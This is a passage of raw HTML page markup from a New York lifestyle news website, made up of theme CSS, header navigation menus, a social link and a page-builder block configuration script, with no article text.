0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_34 .tdb-menu>li.current-menu-item>a:after,.tdi_34 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_34 .tdb-menu>li.current-category-ancestor>a:after,.tdi_34 .tdb-menu>li.current-page-ancestor>a:after,.tdi_34 .tdb-menu>li:hover>a:after,.tdi_34 .tdb-menu>li.tdb-hover>a:after,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#890000}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#890000}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-right td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:2px!important;padding-right:2px!important;z-index:999!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li.current-page-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li.current-page-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{margin-top:-70px!important;margin-bottom:66px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{margin-right:-20px!important;margin-bottom:45px!important;margin-left:-20px!important;width:auto!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:40px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_57 td-flb-margin-left td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57 .td-module-thumb{height:550px;margin-left:-0px}.tdi_57 .td_module_wrap{margin-bottom:0px}.tdi_57 .td_module_wrap:last-child{margin-bottom:0}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_57 .entry-thumb{background-position:center 22%}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_57 .td-post-vid-time{display:inline-block}.tdi_57 .td-post-category{margin:-2px 18px 0 0;padding:4px 6px;font-size:13px!important;font-weight:700!important;background-color:#666666;color:#230e00}.tdi_57 .td-module-meta-info{top:auto;bottom:0;max-width:1200px;margin:0 auto;padding:0 0 50px 25%}.tdi_57 .entry-title{margin:0 0 26px;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}.tdi_57 .td-excerpt{margin:23px 0 0;display:none;font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important;color:rgba(255,252,252,0.5)}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none;color:rgba(255,252,252,0.5)}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-read-more{display:none}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:13px!important;font-weight:700!important}.tdi_57 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25));background:linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25))}.tdi_57 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-thumb{height:640px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:980px;padding:0 29% 60px 0}.tdi_57 .entry-title{margin:0 0 20px;font-size:33px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-thumb{height:560px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-module-thumb{height:600px}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-post-category{margin:-1px 12px 0 0;padding:3px 5px;font-size:11px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 19px;font-size:28px!important;line-height:1.35!important}.tdi_57 .td-excerpt{margin:18px 0 0;font-size:13px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","image_margin":"0","meta_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTgwIiwicG9ydHJhaXQiOiIxMDAlIiwicGhvbmUiOiIxMDAlIn0=","meta_margin":"0 auto","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_height":"eyJhbGwiOiI1NTAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjU2MCIsInBob25lIjoiNjAwIn0=","meta_padding":"eyJhbGwiOiIwIDAgNTBweCAyNSUiLCJsYW5kc2NhcGUiOiIwIDI5JSA2MHB4IDAiLCJwb3J0cmFpdCI6IjAgMjBweCA1MHB4IiwicGhvbmUiOiIwIDIwcHggNTBweCJ9","f_title_font_family":"413","f_title_font_weight":"900","f_title_font_size":"eyJhbGwiOiIzNyIsImxhbmRzY2FwZSI6IjMzIiwicG9ydHJhaXQiOiIzMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQzIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQiLCJwaG9uZSI6IjEuMzUifQ==","show_com":"none","show_author":"none","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiIzcHggNXB4IiwibGFuZHNjYXBlIjoiM3B4IDVweCIsInBob25lIjoiM3B4IDVweCJ9","modules_category_margin":"eyJhbGwiOiItMnB4IDE4cHggMCAwIiwibGFuZHNjYXBlIjoiLTFweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiLTFweCAxNXB4IDAgMCIsInBob25lIjoiLTFweCAxMnB4IDAgMCJ9","ex_txt":"rgba(255,252,252,0.5)","f_ex_font_family":"820","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_weight":"500","art_title":"eyJhbGwiOiIwIDAgMjZweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDE5cHgifQ==","art_excerpt":"eyJhbGwiOiIyM3B4IDAgMCIsImxhbmRzY2FwZSI6IjE5cHggMCAwIiwicG9ydHJhaXQiOiIxOXB4IDAgMCIsInBob25lIjoiMThweCAwIDAifQ==","cat_txt":"#230e00","f_cat_font_weight":"700","date_txt":"rgba(255,252,252,0.5)","mc2_el":"0","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","post_ids":"","image_alignment":"eyJhbGwiOiIyMiIsInBob25lIjoiNTAifQ==","category_id":"32","title_txt":"#ffffff","title_txt_hover":"#ffffff","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","show_cat":"none","show_date":"none","show_review":"none","show_excerpt":"none","modules_space":"0","mix_type_h":"","mix_type":"","title_tag":"h1","mc2_tl":"15","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc2_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_size":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 